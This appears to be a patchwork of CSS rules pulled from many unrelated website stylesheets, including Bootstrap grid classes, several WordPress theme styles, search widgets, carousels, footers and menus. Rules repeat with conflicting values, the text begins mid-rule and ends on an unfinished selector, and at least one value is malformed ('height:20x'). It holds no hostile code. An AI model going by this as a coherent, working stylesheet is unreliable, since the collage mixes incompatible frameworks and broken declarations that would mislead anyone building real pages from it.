  display: inline-block;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.bd-left-button {
  left: 0;
}

.carousel.bd-carousel-fade .bd-left-button,
.carousel.bd-carousel-fade .bd-right-button,
.carousel.bd-carousel-fade .bd-slider-indicators {
  z-index: 3;
}

.carousel.bd-vertical-items .bd-left-button,
.carousel.bd-vertical-items .bd-right-button {
  position: relative;
}

.bd-productsslider-1 .bd-top-navigation-wrapper .bd-left-button,
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-right-button {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-3{width:25%}
header .search-box{float:right;width:390px;position:relative;margin:27px 3px 0 0}
.search-box .form-control{background:#000;border:1px solid #5c4841;border-radius:3px 0 0 3px;color:#adadad;font-size:14px;height:40px;line-height:38px;margin:0;padding:0 17px;position:relative;width:276px;transition:none}
.search-box .form-control::-webkit-input-placeholder{color:#adadad}
.search-box .form-control:-ms-input-placeholder{color:#adadad}
.search-box .form-control::-moz-placeholder{color:#adadad;opacity:1}
.search-box .form-control:-moz-placeholder{color:#adadad;opacity:1}
.search-box .btn{width:114px;position:absolute;right:0;top:0}
.search-box i{position:absolute;left:10px;top:0}
.search-index-page .search-box{position:relative;margin:0 7% 100px}
.search-index-page .search-box .form-control{width:100%;font-size:18px;height:48px}
.search-index-page .search-box .btn{font-size:20px;height:48px}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}

div.level1 div.level1_bot { position:absolute; z-index:10; width:980px; height:197px; top:0px; left:0px; }


.cat-box .post-thumbnail img.attachment-tie-small{
	max-width: 90px ;
	height: auto;
}


.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
	max-width: 100%;
}


.post-thumbnail img.attachment-tie-small,
.post-thumbnail img.avatar {
	max-width: 100px;
}


.widget.news-pic .post-thumbnail img.attachment-tie-small {
	max-width: 100% !important;
}

.lnd_more_ind{margin-top:5px;padding: 10px 0;}

.lnd_more_ind a {
     background: none repeat scroll 0 0 #1A2E90;
    border: 0 none;
    color: #FFFFFF !important;
    cursor: pointer; left:71%;
    position: relative;
    font-size: 13px;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: capitalize;
}

.lnd_more_ind a:hover{ background: none repeat scroll 0 0 #525252;}


.inline        {display: inline; vertical-align: middle;}

.inline IMG      {display: inline;}

.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
 
.flexslider .slides img {max-width: 100%; display: block;opacity:0.9;}

.flexslider .slides img:hover {opacity:1;}



.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
 
html[xmlns] .slides {display: block;}
 
* html .slides {height: 1%;}

.flexslider .slides {zoom: 1;}
.header-section_inner{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-content:center;align-items:center;}
.et_pb_fullwidth_header_0.et_pb_fullwidth_header .et_pb_fullwidth_header_subhead{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:28px;color:#296fb7!important;letter-spacing:10px;line-height:1.5em}



.menu-toggle {
	background-color: transparent;
	border: 1px solid rgba(255,255,255,0.2);
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	line-height: 1.5;
	margin: 1em 0;
	padding: 0.5em 1.0em;
	text-shadow: none;
}


.menu-toggle:hover,
.menu-toggle:focus {
	background-color: transparent;
	box-shadow: none;
}


.menu-toggle::before {
	content: "\f419";
	margin-right: 0.5em;
	position: relative;
	top: -2px;
}


.toggled .menu-toggle::before {
	content: "\f406";
}

section.grid ul.grid4x4 li.item-1,
section.grid ul.grid4x4 li.item-5,
section.grid ul.grid4x4 li.item-9,
section.grid ul.grid4x4 li.item-13 {
  border-left: 0;
}
#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal;}
table.EpisodeList tr.even,table.EpisodeList tr.odd{background:none;border:none;padding:0;}
table.ProfileList tr.even,table.ProfileList tr.odd{background:none;border:none;padding:0;}
#block-afl-general-front-popular .item-list ul li.odd{margin-right:4%;}
tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}
tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }
.mobile-header .logo-mobile,.navbar-mobile .logo-close .logo-mobile{max-width:225px}

    .copyrights { text-align: center }

.collapse {
  display: none;
  visibility: hidden;
}

.collapse.in {
  display: block;
  visibility: visible;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
    visibility: visible !important;
  }

    .navbar-collapse.collapse.in { 
        display: block!important;
    }

.row{margin-left:-15px;margin-right:-15px;}
.row:before,.row:after{content:" ";display:table;}

.row:after{clear:both;}

.the-lg-box{padding-bottom:55px;}
.rev_slider_wrapper{position:relative;z-index:0;width:100%}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}


.foot-logo {
  float: left;
  margin-right: 30px;
  margin-top: 4px;
}

.foot-logo a {
  font-family: 'Quicksand',sans-serif;
  font-weight: bold;
  font-size: 18px;
  color: #7b2a91;
  text-decoration: none;
  white-space: nowrap;
}


.big-wrapper {
    overflow: hidden;
    margin-top: 136px;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-lg-3{width:25%}
.tve_p_center{text-align:center}
.thrv_contents_table.tve_p_center{margin-left:auto !important;margin-right:auto !important}
.thrv_contents_table .tve_contents_table.tve_p_center{margin-left:auto !important;margin-right:auto !important}

.titlebar_symbol_wrapper {float:left; margin-left:26px; margin-top:6px;}





#image_798802871 {
  width: 40%;
}
.img{position:relative}
.img .img-inner{position:relative;overflow:hidden}
.img,.img img{width:100%}
.img .caption{position:absolute;transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s, -webkit-transform .5s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);max-height:100% !important;overflow-y:auto;bottom:0;padding:4px 10px;font-size:14px;color:#FFF;width:100%;background-color:rgba(0,0,0,0.3)}
.img .caption-show,.img:hover .caption{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}

.minHeight.wpb_column {
  min-height: 300px;
}

#custom_col_5 .wpb_column.vc_col-sm-2 {
  width: 20%;
}

#bottomcta.vc_row .vc_inner.vc_row.cta-content .wpb_column:first-child::after {
  border: 1px solid #fff;
  content: "";
  height: 80%;
  position: absolute;
  right: -1px;
  top: 11%;
}

.vc_row.wpb_row .wpb_column.vc_column_container .vc_column-inner {
  padding-top: 10px !important;
}

	
	.post-content .row .column { margin-bottom: 1.857em; }


.banner {
    margin-bottom: 15px;
}


.CoveoSearchInterface .coveo-search-section {
    width: 350px;
    margin: 0px;
}




.CoveoSearchInterface.coveo-waiting-for-query .coveo-search-section {
  display: block;
  visibility: visible;
  margin-top: 20%;
}


.CoveoSearchInterface.coveo-waiting-for-query .coveo-search-section .CoveoSettings {
  display: none;
}


.CoveoSearchInterface .coveo-search-section .coveo-media-max-width-480 {
  padding: 20px 10px;
  margin: 0 auto;
  width: 100%;
  max-width: none;
}

#footer{width:100%;min-width:319px;margin:0 auto;background:#FFFFFF;}

#footer h6{clear:both;max-width:1000px;margin:0 auto;text-align:left;color:#646464;font-size:10px;font-weight:normal;padding:20px 0 0px 0;border-top:1px solid #cccccc;}
#social{background-color:#d2d9db;text-align:center;padding:10px;border-style:solid;border-top-width:1px;border-top-color:#fff;border-bottom-width:1px;border-bottom-color:#a5a5a5;border-left-width:0;border-right-width:0}
div#emotion-header-title-bg,
.diyw div#emotion-header-title-bg{position:absolute;z-index:3}


.diyw div#emotion-header-title-bg {
    left: 0%;
    top: 43%;
    width: 100%;
    height: 14%;

    background-color: #ffffff;
    opacity: 0.50;
    filter: alpha(opacity = 50);
    }


.adwords_block {
	float: left;
	width: 300px;
	min-height: 1px;
}


.adwords_block:first-child {
	padding-right: 15px; }

.adwords_block:last-child {
	padding-left: 15px;
}
.et_header_style_centered #main-header .logo_container{height:50px}

.logo_container {width:auto;}
#content_page.page-homepage .main-content{background-color:#fff;padding:40px 0;position:relative;z-index:2}
#content_page.page-homepage .main-content:after{content:"";background-color:#fff;position:absolute;right:-100vw;top:0;width:100vw;height:100%;z-index:1}
#content_page.page-homepage .main-content:before{content:"";background-color:#fff;position:absolute;left:-100vw;top:0;width:100vw;height:100%;z-index:1}

.text-w3{position:absolute;top:22%;left:10%;}

.text-w3 a h4{color:#ff2f68;font-size:2em;text-transform:uppercase;letter-spacing:0px;font-weight:600;margin-bottom:0.2em;text-decoration:none;background:#fff;padding:0.3em;}

.text-w3 p{color:#555;margin-bottom:2em;}

.text-w3 h6{font-size:1.5em;color:#fff;letter-spacing:2px;margin-bottom:0.5em;}

.text-w3 h5{font-size:2em;color:#fff;letter-spacing:1px;font-weight:600;}

.text-w3 h4{font-size:2.2em;}
.img-events{z-index:0}
.img-events img{position:relative;top:-61px;z-index:0}
.c-compare .th-var .img-text{padding:5px;color:#3b5b44;font-size:16px;height:54px;font-family:radikalregular!important}
.c-compare .img-text{font-size:12px;font-weight:100;padding:20px 0 10px;text-align:center}
.img-fluid,.img-thumbnail{max-width:100%;height:auto}
.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}
.img-flag{width:25px}
.img-ht-1{color:green;height:50px;width:50px}
.footer-top .img{height:77px}

#footer-1 .img img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}


	
	#Top_bar .banner_wrapper{display:none;}

.header-magazine #Top_bar .banner_wrapper{display:block;position:absolute;right:20px;top:20px;width:468px;height:60px;text-align:right}

.header-magazine #Top_bar .banner_wrapper a{display:block;line-height:0}

.header-magazine #Top_bar .banner_wrapper img{display:inline-block;max-width:100%;height:auto;max-height:60px}
#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}
#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}
#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron{border-radius:6px}
.jumbotron .container{max-width:100%}


		.overlay-hero-small.wpb_row:before, 
		.wrap-banner-three-fourths .banner-cta .vc_column-inner a { background-color: rgba(205,32,45,0.75); }


.who{

float:left;
margin:0px 0 0 0;
padding:5px 0 0 0;
text-align:center;
font-size:12px;
color:#ccc;
width:auto;
font-weight:500;
}
.navbar .mobile-search{display:none}
.navbar .mobile-search .searchform{padding:10px}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}

.widget-title:after {
  background: #e82e5d;
}


.two-column-block-content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 40px 18px;
  width: 100%;
}

.clear {clear:both;}


.toggle-menu-wrapper .toggle-menu-label {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 700;
  margin: 0 5px;
  margin: 0 0.3125rem;
  text-transform: uppercase;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-8 {
    width: 66.66666667%;
  }
.pirenko_social.minimal .social_img_wrp.verve_socialink .prk_minimal_icon{position:relative;z-index:2}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}

  .main-navigation .navbar-nav .dropdown-toggle .caret {
    float: right;
    margin-top: 8px;
  }


.icon-facebook:before {
  color: #513f16;
  content: '\E605';
  font-size: 35px;
}


.icon-facebook:hover:before {
opacity:0.5;
}


.icon-facebook-footer:before {
content: "\e60c";
color:#FFFFFF;
font-size:20px;
}


.icon-facebook-footer:hover:before {
opacity:0.5;
}



.icon-twitter::before,.icon-facebook::before,.icon-instagram::before{color:#63666a;}


.icon-sra3::before, .icon-rosette::before, .icon-twitter-footer::before,.icon-facebook-footer::before,.icon-instagram-footer::before{color:#555;}
#footer-info{float:left;padding-bottom:10px;color:#666;text-align:left}
#footer-info a{color:#666;font-weight:700}
#footer-info a:hover{opacity:.7}
#footer-info,.et-social-icons{float:none;text-align:center}



.sg-site-header-1 {
	background: rgba(37,193,249,0.6);
}


.narrowslider-2 .flexslider p.read-more {
	display:block !important;
	margin:0;
	}


.masonry-container .format-quote p.read-more {
	display:none;
	}


.featpages p.read-more-link {
	margin:0;
	}


.narrowslider-2 .new-flex-caption p.read-more {
	margin-bottom:25px;
	}


p.read-more {
	text-align:center;
	}


.thumbs-left p.read-more,
.thumbs-right p.read-more,
.thumbs-right .entry-header .entry-title,
.thumbs-right .entry-header .entry-meta,
.thumbs-left .entry-header .entry-title,
.thumbs-left .entry-header .entry-meta,
.featpages .entry-header .entry-title {
	text-align:left !important;
	}

a.green, .green-text { color: #D3BD2A;}

		.venue-list-entry .venue-adresss .addr, .venue-list-entry .venue-adresss .city, .venue-list-entry .venue-adresss .fax, .venue-list-entry .element-times{display:block;font-size:14px;color:#000000;line-height:18px;}

.venue-list-entry .openings-headline, .venue-list-entry .element-headline, .venue-list-entry .element-times,
.venue-list-entry .venue-adresss .addr, .venue-list-entry .venue-adresss .city, .venue-list-entry .venue-adresss .fax, .venue-list-entry .element-times{font-size:16px;line-height:26px;}

.foot-logo, .copyright-left-text, .copyright-text {
float: none;
margin: 0;
padding: 0;
position: relative;
z-index: 1000;
}

.copyright-text {
float: left;
padding-top: 12px;
margin-left: 5px;
}


p.lead { font-size: 1.27em; line-height: 1.68; }


.lead { line-height: 1.6; }

  .header-txt p.lead { font-size: .75em; }

.text-block p:not(.lead) { color: #a2b4d2; }

.io-azure .text-block p:not(.lead) { color: #7ab9ff; }

.io-azure .section-pro .text-block p:not(.lead), .io-azure .section-pro-alt .text-block p:not(.lead) { color: #637097; }



.theme-light .text-block p:not(.lead), .io-dark-light .section-light .text-block p:not(.lead), .io-dark-light .section-light-alt .text-block p:not(.lead) { color: #8284a5; }

.theme-muscari .section-bg-muscari .text-block p:not(.lead) { color: #fff; }

.theme-muscari .text-block p:not(.lead) { color: #637097; }
.visuallyhidden{clip:rect(0 0 0 0);height:1px;height:.0625rem;margin:-1px;margin:-0.0625rem;overflow:hidden;padding:0;position:absolute;width:1px;width:.0625rem;font:0/0/a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}






	.block.divider {
		padding: 10px;
		text-align: center;
		font-size: 20px;
		background-color: #184180;
		color: #fff;
		font-weight: bold;
	}

	.block {
		display: block;
	}

	.modNP img.block {
		width: 100% !important;
		height: auto !important;
	}

	a.scrollingBtnAAGRM.learnMoreBtn.btn.redBtn.block.left.tCenter {
		display: none;
	}

	input.btn.block.VABtn {
    	padding: 15px;
	}


img.new-article-image.block {
    display: block;
    width: 100%;
}
#skip-link{display:none}



#header{
	height: 80px;
	background-color: #122C43;
        padding: 15px 0 0 0;
}

.scrollbody_txt{ background:#FFFFFF; height:20x; font-family:Tahoma; font-size:11px; font-weight:normal; line-height:20px; padding-left:10px; }
#wp-calendar tfoot td#next{padding-right:10px;text-align:right}
#wp-calendar td.pad,.footer #wp-calendar td.pad{background:0 0!important;border:none}

.topic
{
	line-height:1.7;
	border-right:1px solid #398cb5;
	padding-left:4px;
}




.widget_recent_entries .post-date {
	display: block;
}

.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}

.red span.price{
	font-size:21px;

}


.site-primary-wrapper {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	padding: 14px 25px;
}


.header-center-layout .site-primary-wrapper {
	margin: 0 auto;
}


.navigation-classic .site-primary-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
    align-items: center;
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	float: left;
}


	body:not(.navigation-classic) .site-primary-wrapper {
		position: relative;
	}


	.navigation-classic .site-primary-wrapper,
	.navigation-classic .site-navigation {
		padding: 0;
	}


	body:not(.navigation-classic ) .header-top .site-primary-wrapper {
		padding: 18px 0;
	}


	body:not(.navigation-classic ) #header-wrapper:not(.header-top) .site-primary-wrapper {
		padding: 25px 0;
	}
.card-title{margin-bottom:1rem}
.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}
.article-card__link:hover .card-title{color:#b8161d;transition:all .2s ease-in-out}
.section-campaigns a:hover .card-title{color:#b8161d;transition:all .5s ease}
.section-programme-list .card-block :not(.card-title){display:none}
.section-programme-list .card-title{margin:0}
.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#f8971d;}

#header .logo .site-desc {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	text-indent: -99999px;
	z-index: -1;
}




#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after,
.top-menu ul li.menu-item-has-children:after {
	position: absolute;
	right: 7px;
	top: 50%;
	display: inline-block;
	content: '';
	width: 0;
	height: 0;
	border: 4px solid transparent;
	border-top: 4px solid #bbb;
}


#main-nav ul ul li.menu-item-has-children:after,
#main-nav ul ul li.mega-menu:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border: 4px solid transparent;
	border-left-color: #bbb;
}
.textwidget .contact-form input[type=email],.textwidget .contact-form input[type=tel],.textwidget .contact-form input[type=text],.textwidget .contact-form input[type=url],.textwidget .contact-form textarea,.wp-block-column .contact-form input[type=email],.wp-block-column .contact-form input[type=tel],.wp-block-column .contact-form input[type=text],.wp-block-column .contact-form input[type=url],.wp-block-column .contact-form textarea{width:100%}


.widget_text .textwidget {
	padding-bottom: 15px;
}


.article-tools {
  background: #f6f6f6;
  border: 1px solid #ddd;
  clear: both;
  color: #999;
  display: block;
  line-height: normal;
  margin: 0 0 10px;
  padding: 5px;
  position: relative;
}
.row{max-width:50rem;margin-right:auto;margin-left:auto;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}
.row .row{margin-right:-.625rem;margin-left:-.625rem}
.row .row.collapse{margin-right:0;margin-left:0}
.row.expanded{max-width:none}
.row.expanded .row{margin-right:auto;margin-left:auto}
.row:not(.expanded) .row{max-width:none}
.column.row.row,.row.row.columns{float:none;display:block}
.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}


.no-bullet {
  margin-left: 0;
  list-style: none;
}
.text-center{text-align:center}


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}




.menu .menu-item:focus {
	position: static;
}


	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}


	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}


	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border: none;
		margin-bottom: 1px;
		padding: 15px 20px;
		width: 100%;
	}
div.admin .right,div.admin .left{width:49%;margin:0;}
.widget-header .textwidget{margin-top:0;padding-left:0;border-left:none}

		.postauthor h5, .single_post a:not(.wp-block-button__link), .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0a9600; }
.platform .button-wrapper{width:100%;overflow:hidden;clear:both;padding:65px 0}
.platform .button-wrapper .button-container{margin:0 auto;text-align:center;display:block;font-family:"proxima-nova",sans-serif}
.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:.72222rem;padding:.55556rem;line-height:1.11111rem;color:#CCC}

		.widget_nav_menu .menu-item-has-children .sub-menu {
			display: none;
		}
.nav-main ul li.nav-item-places a{color:#155E39}
.nav-main ul li.nav-item-places a:before{content:""}

.head_logo .drop .d_rig{ float:left; border:solid #dcdcdc 1px; background:#f2f2f2; margin-left:15px; color:#000;}
.main-container {width:90%;margin:0 auto;overflow:hidden;padding:0;background:#fcfcfc;position:relative;box-shadow:0 0 10px rgba(50, 50, 50, 0.17);}
.main-container #page {max-width:100%;}


.dark .feature-box h3 span.subtitle { color: #AAA; }




.feature-box h3 span.subtitle {

    display: block;

    margin-top: 5px;

    color: #444;

    font-weight: 300;

    text-transform: none;

}


.mainbor {
    background-color: #FFFFFF;
    border: 1px solid #E5E6E7;
    margin: 0 auto;
    padding: 10px;
    width: 1078px;
}
.navbar-brand{float:left;padding:14px 15px;font-size:20px;line-height:22px;height:50px}
.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}
.navbar-inverse .navbar-brand{color:#9d9d9d}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}
.navbar-default .navbar-brand a{color:#fff;display:inline;position:relative;z-index:9999}
.affix .navbar-brand{display:none}

.abs{position:absolute;}

.mkdf-side-menu .widget ul li.page_item_has_children,
.mkdf-side-menu .widget ul li.menu-item-has-children {
padding-right: 0;
border-bottom: none;
}

	
	body .dslc-navigation .menu-item[class^="dslc-icon-"]:before,
	body .dslc-navigation .menu-item[class*=" dslc-icon-"]:before {
		display: none;
	}

    .main-header .main-navigation__navbar {
      float: right; }

          .main-header .main-navigation__navbar--primary.active {
            opacity: 1;
            visibility: visible; }

          .main-header .main-navigation__navbar--primary .main-navigation__list-item {
            display: block;
            line-height: normal;
            margin-bottom: 40px; }

            .main-header .main-navigation__navbar--primary .main-navigation__list-item:nth-last-child(-n+3) {
              display: block; }

          .main-header .main-navigation__navbar--primary .main-navigation__list-anchor {
            color: #504C3F;
            font-size: 20px; }

    .main-header.js_menu_active .main-navigation__navbar--primary {
      opacity: 1;
      visibility: visible; }


#footera,#footerb,#footerc,#footerd {
    float: left;
    width: 25%;
    }

.jobs-dropdown h2 span.city-name{
	color: #4ea947;
	cursor: pointer;
	padding-right: 20px;
}

.jobs-dropdown h2 span.city-name::before{
	-moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f0d7";
    position: absolute;
    font-size: 25px;
    right: 0;
    top: 13px;
}
.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}
.tp-bannertimer.tp-bottom{top:auto;bottom:0!important;height:5px}


.menu-toggle:before,
